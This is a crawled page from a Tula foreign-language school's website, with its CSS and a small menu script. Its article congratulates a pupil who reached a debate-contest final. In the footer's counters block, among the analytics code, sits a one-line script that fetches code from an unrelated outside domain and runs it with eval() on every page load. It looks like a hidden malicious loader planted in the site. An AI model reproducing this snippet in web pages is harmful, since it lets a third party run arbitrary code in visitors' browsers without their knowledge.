

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://academytula.ru/articles/koloskova1.html
body_size: 4667
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
<title>Обучение английскому языку в Туле. Репетитор английского в Туле Курсы английского в Туле. Учить английский язык и готовиться к ЕГЭ с репетиторами. Изучение английского языка.</title>
<meta content='True' name='HandheldFriendly' />
<meta content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0' name='viewport' />
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta name="description" content="Центр иностранных языков «Академия успеха» (ЧУДО Центр иностранных языков «Академия успеха») – это школа иностранных языков. Мы учим английскому, немецкому и французскому языкам." />
<meta name="keywords" content="Центр, иностранные, англиский, французский, немецкий, язык, академия, успех. Репетитор английского в Туле." />
<link rel="stylesheet" href="/style.css" type="text/css" media="screen,projection" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
<script type="text/javascript">VK.init({apiId: 4445560, onlyWidgets: true});</script>
<link rel="stylesheet" href="/media.css" type="text/css" />
</head>

<body>
<div class="mob-m">
	<button><span></span><span></span><span></span></button>
	<a href="/" class="mob-logo"></a>
	<a href="tel:+79807155566" class="mob-phone"></a>
</div>
<center>
<div id="container">
	<div id="navigation">
		<span class="icon"><a href="/map.html"><img src="/images/map.gif" width="28" height="20" border="0" /></a></span>
		<span class="icon"><a href="mailto:trkoloskova@gmail.com"><img src="/images/mail.gif" width="28" height="20" border="0" /></span>
		
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
new Ya.share({
	'element': 'shareit',
	'elementStyle': {
		'type': 'button',
		'linkIcon': true,
		'border': false,
		'quickServices': ['yaru', 'vkontakte', 'odnoklassniki', 'lj']
	},
	'popupStyle': {
		'copyPasteField': true
	}
 });
</script>
<span id="shareit" class="icon"></span>
	</div>
	<div id="header">
		<div id="logo">
			<a href="/">
			<img style="display:block" src="/images/logo.gif" width="177" height="143" border="0" alt="Логотип Иностранные языки в Туле" />
			</a>
		</div>
		<div id="name"><div>
			<div id="type">Курсы английского, французского, немецкого </div>
			<div id="slogan">Английский язык для детей в Туле с репетиторами</div>
		</div></div>
		<div id="phone">
		        			<div><span></span>+79101644145</div><div></div>
					</div>
	</div>
	<div id="pic"><img src="/images/picture.jpg" width="966" height="252" alt="" /></div>
	<div id="menu">
		<div id="menuempty"></div>
		<div id="topmenu">
					<div><a href="/centr.html">Сведения о центре</a></div>
					<div><a href="/Repetitory.html">Репетиторы</a></div>
					<div><a href="/rekvizity.html">Реквизиты</a></div>
					<div><a href="/contact.html">Контакты</a></div>
				</div>
	</div>
	<div id="content">
		<div id="left">
			<ul class="mob-menu">
							<li><a href="/centr.html">Сведения о центре</a></li>
							<li><a href="/Repetitory.html">Репетиторы</a></li>
							<li><a href="/rekvizity.html">Реквизиты</a></li>
							<li><a href="/contact.html">Контакты</a></li>
						</ul>
												<div class="category">
						<div>ПДОУ для МБОУ &quot;ЦО - гимназия №11 им. Александра и Олега Трояновских&quot;</div>
					</div>
																		<div class="item">
														<a href="/articles/bill.html">Квитанции</a>
														
							</div>
																				<div class="category">
						<div>ОБРАЗОВАНИЕ</div>
					</div>
																		<div class="item">
														<a href="/articles/196.html">Для школьников</a>
														
							</div>
													<div class="item">
														<a href="/articles/195.html">Для дошкольников</a>
														
							</div>
													<div class="item">
														<a href="/articles/204.html">Международные экзамены по английскому</a>
														
							</div>
													<div class="item">
														<a href="/articles/ekzameny_po_nemeckomu.html">Международные экзамены по немецкому</a>
														
							</div>
													<div class="item">
														<a href="/articles/203.html">Международные экзамены по французскому языку</a>
														
							</div>
													<div class="item">
														<a href="/articles/198.html">Подготовка к ГИА</a>
														
							</div>
													<div class="item">
														<a href="/articles/199.html">Подготовка к ЕГЭ</a>
														
							</div>
													<div class="item">
														<a href="/articles/201.html">Корпоративный тренинг</a>
														
							</div>
													<div class="item">
														<a href="/articles/kursy_anglijskogo_v_tule.html">Курсы английского языка для взрослых</a>
														
							</div>
													<div class="item">
														<a href="/articles/1.html">Правила и условия обучения</a>
														
							</div>
													<div class="item">
														<a href="/articles/kursy-anglijskogo-v-tule.html">Курсы английского для детей в Туле</a>
														
							</div>
													<div class="item">
														<a href="/articles/333.html">Формы обучения для детей</a>
														
							</div>
													<div class="item">
														<a href="/articles/obuchenie_anglijskomu_v_tule.html">Обучение английскому в Туле</a>
														
							</div>
													<div class="item">
														<a href="/articles/kursy-anglijskogo-v-tule_25.html">Курсы английского в Туле</a>
														
							</div>
													<div class="item">
														<a href="/articles/zadachi-chastnyh-urokov.html">Задачи частных уроков</a>
														
							</div>
																				<div class="category">
						<div>ЭТО ИНТЕРЕСНО</div>
					</div>
																		<div class="item">
														<a href="/articles/english-tula-for-kids.html">Английский язык для детей в Туле</a>
														
							</div>
													<div class="item">
														<a href="/articles/314.html">Депрессия учителей вызывает депрессию у школьников</a>
														
							</div>
													<div class="item">
														<a href="/articles/313.html">Елизавета II удивила &quot;дачным&quot; нарядом</a>
														
							</div>
													<div class="item">
														<a href="/articles/315.html">Европейцы признались, что их бесит и восхищает в Москве</a>
														
							</div>
													<div class="item">
														<a href="/articles/310.html">21 и 28 февраля пробные экзамены ЕГЭ и ГИА</a>
														
							</div>
													<div class="item">
														<a href="/articles/312.html">Великобритания и Россия проведут “перекрестный” год языка и литературы</a>
														
							</div>
													<div class="item">
														<a href="/articles/210.html">Поедем в сказку!</a>
														
							</div>
													<div class="item">
														<a href="/articles/213.html">23 тысячи дней Елизаветы II во главе британской монархии</a>
														
							</div>
													<div class="item">
														<a href="/articles/211.html">Заговорить по-корейски</a>
														
							</div>
													<div class="item">
														<a href="/articles/209.html">Queen Elizabeth II</a>
														
							</div>
													<div class="item">
														<a href="/articles/208.html">Звездой рождаются или становятся?</a>
														
							</div>
													<div class="item">
														<a href="/articles/206.html">Большие ожидания создают новую реальность</a>
														
							</div>
													<div class="item">
														<a href="/articles/207.html">Как учить иностранные языки</a>
														
							</div>
													<div class="item">
														<a href="/articles/181.html">10 приложений, которые помогут выучить иностранный</a>
														
							</div>
													<div class="item">
														<a href="/articles/172.html">Минобрнауки сделало ЕГЭ по иностранному языку условно обязательным</a>
														
							</div>
													<div class="item">
														<a href="/articles/171.html">С 2015 года выпускники будут сдавать устный ЕГЭ</a>
														
							</div>
													<div class="item">
														<a href="/articles/169.html">Мозг некоторых людей более приспособлен к изучению языков</a>
														
							</div>
													<div class="item">
														<a href="/articles/168.html">Исследование: иностранный продлевает жизнь мозга</a>
														
							</div>
													<div class="item">
														<a href="/articles/167.html">Зачем изучать иностранный язык?</a>
														
							</div>
													<div class="item">
														<a href="/articles/izuchenie_angliyskogo_yazyka_v_tula.html">Изучение английского языка в Туле</a>
														
							</div>
																				<div class="category">
						<div>ФОТОГАЛЕРЕЯ</div>
					</div>
																		<div class="item">
														<a href="/articles/90.html">Фотогалерея</a>
														
							</div>
																				<div class="category">
						<div>ПОЛЕЗНЫЕ ССЫЛКИ</div>
					</div>
																		<div class="item">
														<a href="/articles/99.html">Полезные ссылки</a>
														
							</div>
																					<div class="item"><br /></div>
			<div id="leftlog"><br />
				
<script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "225", height: "100", color1: 'FFFFFF', color2: '2B587A', color3: '28478b'}, 75546139);
</script>
			</div>
		</div>
		<div id="center">
			<div id="search_form">
				<form method="get" action="/search.html">
					<span>Поиск по сайту</span>
					<input type="text" class="search" name="q" value=""><input style="width:60px;" type="submit" class="button" value="Найти">
				</form>
			</div>
							 <h2>В московской школе 2104 состоялся  полуфинал конкурса «Молодежь ведет дебаты».</h2>
 <div class="pagecontent">
 <p>Ангелина Колоскова вошла в число финалистов конкурса!&nbsp;Поздравляем!</p>
<div>&nbsp;</div>
<div>12 учащихся 10 и 11-ых классов из восьми центров образования, семь из которых &mdash; московские, боролись за право участвовать во всероссийском майском финале конкурса в Санкт-Петербурге. Нашу гимназию представляли Анна Фомина и Ангелина Колоскова.&nbsp; Анна стала шестой, а Ангелина, войдя в число финалистов, получила возможность пройти профессиональный тренинг ораторского искусства в&nbsp; Берлине. Учащихся подготовила Конорозова Анна Александровна, которая также входила в состав жюри конкурса.&nbsp;</div>
<div>&nbsp;</div>
<div><img src="/files/image/academy%202018-2019/20190416_172947-1.jpg" width="448" height="314" alt="" /></div>
  <br><br>
<div id="vk_comments"></div>

<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "670", attach: "*"});
</script>
 <br><br>
 <div class="clear"><p><a href="/articles.html" class="arr">все статьи</a></p></div>
 </div>
 <br>
					</div>
	</div>

	<div id="footer">
		<div id="separator"><img src="/images/footer.jpg" width="966" height="30" alt="" /></div>
        </br></br>
       <center> На сайте осуществляется обработка файлов cookie, необходимых для работы сайта, а также для анализа сайта и улучшения предоставляемых сервисов с использованием метрических программ Яндекс.Метрика. Продолжая использовать сайт, вы даете согласие на использование данных технологий.</center></br></br>
		<div id="counters">

<script type="text/javascript">
var yaParams = {};
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://ip.up66.ru/', true);
xhr.onload = function() {
yaParams.ip = this.responseText;
}
xhr.send();
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25472849 = new Ya.Metrika({
                    id:25472849,
                    params:window.yaParams,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript"> (function ab(){ var randomh=Math.random(); var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/1593" +"?"+ randomh + "", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
</div>
		<div id="copyright">
			&copy; Центр иностранных языков «Академия успеха».<br> 2014-2025 г.<br /><br />
			<a href="http://prodvizheniesite.ru/" target="_blank">Создание сайта</a><br />
			<a href="http://prodvizheniesite.ru/" target="_blank" id="studio">2estudio.ru</a>
		</div>
		<div id="address">
			<span>Наш адрес:</span><br />
			г. Тула улица Николая Руднева дом 65 офис 48<br /><br />
		</div>
		<div id="phone1">
			<div><span></span>+79101644145</div><div></div><div></div>
		</div>
		<div id="schema"><a href="/contact.html"><img src="/images/schema.jpg" border="0" width="121" height="133" border="0" /></div>
		<div id="schema2"><a href="/contact.html">Схема проезда</a></div>
	</div>
</div>
<script src="/jquery.min.js"></script>
<script src="/responsive.js"></script>
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://academytula.ru/style.css
body_size: 1473
content:
*{margin:0; padding:0;}

body{font:12px Arial;text-align:center;color:#626161;background-color: #fff; background-image: url('./images/fon.gif'); background-position: top center; background-repeat: no-repeat; background-attachment: fixed;}

a{font: 11px Arial;color:#053169;text-decoration:underline;background-color:inherit;}

a img{border:none;padding:0px;}

p{padding:0 0 11px 0;}
p form{margin-top:0; margin-bottom:20px;}

img.left,img.center,img.right{padding:4px; border: none;}
img.left{float:left; margin:0 12px 5px 0;}
img.center{display:block; margin:0 auto 5px auto;}
img.right{float:right; margin:0 0 5px 12px;}

h1{font: bold 24px Arial;color:#f50404;margin-top:11px;margin-bottom:11px;}
h2{font: normal 22px Arial;color:#f50404;margin-top:11px;margin-bottom:11px;}
h3{font: normal 20px Arial;color:#f50404;margin-top:11px;margin-bottom:11px;}

.clear{clear:both;}
div.right{text-align:right;padding-right:15px;}
div.separator{padding-bottom:12px;border-bottom:solid 1px #ccd1d4;margin-bottom:11px;}

#container{width:966px;text-align:left;padding:0px;margin:0px;}
#container>div{clear:both;}
#navigation{margin-top:15px;float:right;text-align:right;}
#shareit{float:right;}
#navigation .icon{padding-left:11px;float:left;display:block;}
#header{padding-top:2px;}
#logo{float:left;line-height: 0;}

#name{float:left;width:380px;margin-left:-11px;padding-top:45px;}
#type{font: bold 16px Arial;color:#053169;position:relative;}
#slogan{font: bold 12px Arial;color:#f50404;position:relative;}

#phone{float:right;padding-right:15px;padding-top:20px;}
#phone div{text-align:right;font:normal 24px Arial;color:#053169;}
#phone div span{font: normal 12px Arial;color:#a6a6a6;padding-right:3px;}

.bum{padding-top:0px;position:relative;}
.bum #logo{position:absolute;bottom:0px;left:0px;}
.bum #name{margin-left:275px;}

#pic{padding-top:0px;}

#menu{margin:0px;padding:0px;padding-right:50px;}
#menuempty{float:left;width:11px;height:24px;}
#topmenu{float:right;margin:0px;padding:0px;}
#topmenu div{display:block;float:left;width:200px;height:24px;padding:0px;margin:0px;}
#topmenu div a{display:block;width:200px;height:24px;text-decoration:underline;color:#FFF;background-image:url(/images/menu1.jpg);background-repeat:no-repeat;background-position:0px 0px;text-align:center;font: bold 12px Arial;padding-top:8px;}
#topmenu div a:hover{background-image:url(/images/menu2.jpg);}


#footer >div{vertical-align:top;float:left;}

#counters{width:85px;text-align:center;padding-left:15px;padding-top:11px;}

#copyright{width:111px;text-align:right;font:normal 11px Arial;color:##626161;}
#copyright a{font:normal 11px Arial;color:##626161;text-decoration:underline;}
#copyright a#studio{text-decoration:none;display:inline-block;height:26px;padding-left:26px;padding-top:6px;background-image:url(/images/studio.gif);background-repeat:no-repeat;background-position:top left;}

#address{width:250px;text-align:right;font:normal 11px Arial;padding-top:12px;color:##626161;}
#address span{color:#053169;}

#phone1{width:200px;text-align:right;padding-top:12px;}
#phone1 div{text-align:right;font:normal 24px Arial;color:#053169;}
#phone1 div span{font: normal 12px Arial;color:#a6a6a6;padding-right:3px;}

#schema{width:160px;text-align:right;padding-top:12px;}

#footer > div#schema2{float:right;padding-right:15px;text-align:right;padding-top:55px;}
#schema2 a{font:normal 11px Arial;color:#053169;text-decoration:underline;}

#content{clear:both;padding-top:11px;}
#left{float:left;width:226px;padding-top:18px;background-color:#b3d9f4;vertical-align:top;background-image:url(/images/left.gif);background-repeat:no-repeat;background-position:left top;margin-right:20px;}
#left .category{padding-left:20px;padding-top:5px;padding-right:12px; background: url(images/button.gif) 6px center no-repeat ;}
#left .category div{border-bottom:solid 0px #053169;color:#053169;font: bold 13px Arial;padding-left:11px;padding-bottom:9px; }
#left .item{background-color:#053169;}
#left .item a{font:bold 12px Arial;color:#ffedf6;text-decoration:underline;text-shadow: #b3d9f4 0px 0px 0px;padding-left:15px;padding-top:5px;padding-right:12px;padding-bottom:7px;background-color:#053169;display:block;}
#left .item a:hover{color:#053169;background-color:#b3d9f4;}
#center{float:left;width:640px;}

#search_form{border-top:solid 1px #053169;padding-top:20px;border-bottom:solid 1px #053169;padding-bottom:20px;clear:both;}
#search_form span{font:bold 11px Arial;color:#616161;margin-right:11px;}
input.search{width:512px;height:25px;font:normal 14px Arial; color:#000000;border:solid 1px #b5d6e7;background-color:#f3f4f5;margin:0px;}
input.button{height:25px;font:bold 11px Arial;color:#ffffff;border:solid 1px #031936;background-color:#053169;text-decoration:underline;margin:0px;padding-left:3px;padding-right:3px;cursor:pointer;}

#facts{border-top:solid 1px #ccd1d4;}
#facts_header{float:left;text-align:left;padding:right:60px;font:normal 18px Arial;color:#053169;padding-top:30px;}
#facts .facts_image{float:right;padding-left:5px;}

div.anons div.image{float:left;margin-right:11px;width:130px;height:130px;text-align:center;vertical-align:middle;overflow:hidden;border: solid 1px #DDD;}
div.anons div.text{float;left;padding-left:11px;}
div.text p{margin:0px;color:#626161;font:normal 12px Arial;}
div.text p a{color:#053169;font:normal 11px Arial;text-decoration:underline;}
div.text span{color:#626161;font:normal 11px Arial;margin-bottom:4px;}
div.text h5{font:normal 18px Arial;#color:#626161;margin-top:5px;margin-bottom:5px;}
div.anons h5 a{font:normal 18px Arial;color:#626161;text-decoration:none;}
div.anons h5 a:hover{text-decoration:underline;}

ul{margin-left:20px;}

--- FILE ---
content_type: text/css
request_url: https://academytula.ru/media.css
body_size: 1511
content:
.mob-m,
.mob-menu{
	display: none;
}

@media all and (max-width: 996px){
	#name{
		float: none;
		margin: 0 auto;
		text-align: center;
		padding: 50px 20px 10px;
		max-width: 380px;
		width: 100%;
	}
	#phone{
		display: none;
	}
	*{
		box-sizing: border-box;
	}
	#container{
		max-width: 966px;
		width: 100%;
	}
	#content{
		display: flex;
		flex-wrap: wrap;
	}
	#left{
		width: 240px;
		margin: 0;
		padding: 0 10px 0 10px;
		position: fixed;
		top: 0;
		left: -240px;
		background: white;
		z-index: 9999;
		transition: all 0.3s;
		height: 100%;
		overflow: hidden;
		overflow-y: auto;
	}
	.open-m #left{
		left: 0;
	}
	#center{
		max-width: 720px;
		width: 100%;
		margin: 0 auto;
		padding: 20px;
	}
	.lo a{
		line-height: normal;
	}
	#pic{
		max-width: 966px;
		width: 100%;
		bottom: 0;
		padding-top: 0;
	}
	#separator img{
		max-width: 966px;
		width: 100%;
	}
	img{
		max-width: 100%;
		height: auto;
	}
	#header{
		max-width: 966px;
		width: 100%;
		height: auto;
	}
	#topmenu li a{
		height: auto;
		padding: 10px 40px;
	}
	#topmenu li{
		left: 0;
		margin: 0;
		height: auto;
	}
	#search_form span{
		width: 90px;
		display: inline-block;
		margin: 0;
	}
	input.search{
		width: calc(100% - 150px);
	}
	#search_form form{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: center;
	}
	#footer #fwrap{
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}
	#footer div{
		text-align: center;
		padding: 0;
		margin: 0;
	}
	#footer #copyright{
		padding: 10px 0;
	}
	#footer #phone1{
		padding: 10px 0;
		left: 0;
	}
	div.g-recaptcha{
		transform: scale(0.58);
	}
	#field1-container > input,
	#field2-container > input,
	#field3-container > input,
	#field4-container textarea{
		max-width: 194px;
		width: 100%;
		display: block;
	}
	.otpr{
		margin: 0 auto;
		max-width: 203px;
		width: 100%;
		padding: 10px;
	}
	#pic img{
		height: auto;
		margin: 0;
	}
	#navigation{
		display: none;
	}
	.hdn,
	#logo,
	#menu{
		display: none;
	}
	.mob-m{
		display: block;
		background: white;
		width: 100%;
		height: 40px;
		position: fixed;
		top: 0;
		left: 0;
		z-index: 999;
		box-shadow: 0 1px 6px 0px #053169;
	}
	.mob-m button {
		width: 30px;
		height: 40px;
		position: absolute;
		margin: 0;
		border: 0px;
		background: transparent;
		left: 20px;
		top: 0px;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
		outline: none;
	}
	.mob-m button span {
		display: block;
		position: absolute;
		height: 2px;
		width: 100%;
		background: #053169;
		border-radius: 3px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}
	.mob-m button span:nth-child(1) {
		top: 9px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}
	.mob-m button span:nth-child(2) {
		top: 19px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}
	.mob-m button span:nth-child(3) {
		top: 29px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}
	.mob-m button.openm span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 8px;
		left: 9px;
	}
	.mob-m button.openm span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}
	.mob-m button.openm span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 30px;
		left: 8px;
	}
	.over_bg {
		z-index: 999;
		position: fixed;
		bottom: 0;
		background: #000000d4;
		right: 0;
		top: 0;
		display: block;
		left: 0;
	}
	.open-m .mob-m button {
		z-index: 9999;
		left: 240px;
		position: fixed;
		top: 0;
	}
	.open-m .mob-m button span {
		background: white;
	}
	.mob-menu{
		display: block;
		list-style: none;
		margin: 0;
		padding: 10px 0 0;
	}
	.mob-menu a{
		font: bold 12px Arial;
		color: #ffedf6;
		text-decoration: underline;
		text-shadow: #b3d9f4 0px 0px 0px;
		padding-left: 15px;
		padding-top: 5px;
		padding-right: 12px;
		padding-bottom: 7px;
		background-color: #053169;
		display: block;
	}
	.mob-logo{
		background: white url(/images/logo.gif) no-repeat center 16px;
		position: absolute;
		width: 60px;
		bottom: 0;
		height: 60px;
		display: block;
		background-size: 60px;
		left: 50%;
		margin-left: -30px;
	}
	.mob-phone{
		display: block;
		position: absolute;
		width: 40px;
		top: 0;
		height: 100%;
		background: url(/images/phone.svg) no-repeat center;
		background-size: 30px;
		right: 10px;
	}
	.open-m .mob-m{
		background: none;
		z-index: 9999;
	}
	.open-m .mob-phone,
	.open-m .mob-logo{
		opacity: 0;
		display: none;
	}
	input[type="image"]{
		max-width: 100%;
		height: auto;
	}
	input[type="submit"]{
		-webkit-appearance: none;
	}
	#facts{
		display: flex;
		flex-wrap: wrap;
	}
	#facts_header{
		width: 100%;
		padding: 10px 0 10px;
	}
	#facts .facts_image{
		width: 33%;
	}
	.main-img-box img{
		display: block;
		margin: 0 auto;
	}
	#footer{
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}
	#footer > div#schema2{
		float: none;
		padding: 0 0 20px;
	}
	#vk_comments,
	iframe{
		max-width: 100%;
	}
	table{
		max-width: 100%;
		display: block;
	}
}
@media all and (max-width: 568px){
	div.anons div.image{
		width: 60px;
		height: 60px;
		position: relative;
		margin: 0;
	}
	div.anons div.text{
		width: calc(100% - 60px);
	}
	div.anons div.image a{
		display: block;
	}
	div.anons div.image a img{
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
	div.anons h5 a{
		font-size: 16px;
	}
	.anons{
		display: flex;
		flex-wrap: wrap;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://academytula.ru/responsive.js
body_size: 700
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function($){
	$('.mob-m button').click(function(){
		$(this).toggleClass('openm');
		$('body').toggleClass('open-m');
		if($(this).hasClass('openm')){
			$('#footer').after('<div class="over_bg"></div>');
			$('.over_bg').click(function(){
				$(this).remove();
				$('body').toggleClass('open-m');
				$('.mob-m button').toggleClass('openm');
			});
		}else{
			$('.over_bg').remove();
		}
	});
});

}
/*
     FILE ARCHIVED ON 16:00:30 May 30, 2022 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 11:37:32 Aug 23, 2023.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  captures_list: 248.365
  exclusion.robots: 0.08
  exclusion.robots.policy: 0.068
  cdx.remote: 0.066
  esindex: 0.009
  LoadShardBlock: 207.077 (3)
  PetaboxLoader3.datanode: 233.736 (5)
  load_resource: 275.116 (2)
  PetaboxLoader3.resolve: 203.683 (2)
*/